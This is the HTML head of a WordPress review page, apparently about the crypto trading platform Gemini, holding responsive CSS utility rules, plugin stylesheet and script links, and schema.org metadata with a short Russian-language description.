0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=9280' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgemini%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgemini%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/gemini\/","headline":"Компания Gemini предлагающая торги на валютном рынке","description":"Крипто-валютный портал Gemini предоставляет своим трейдером возможность заработка на валютном рынке. Данная платформа обещает колоссальный рост вашей прибыли..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/gemini\/","headline":"Компания Gemini предлагающая торги на валютном рынке","description":"Крипто-валютный портал Gemini предоставляет своим трейдером возможность заработка на валютном рынке. Данная платформа обещает колоссальный рост вашей прибыли...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
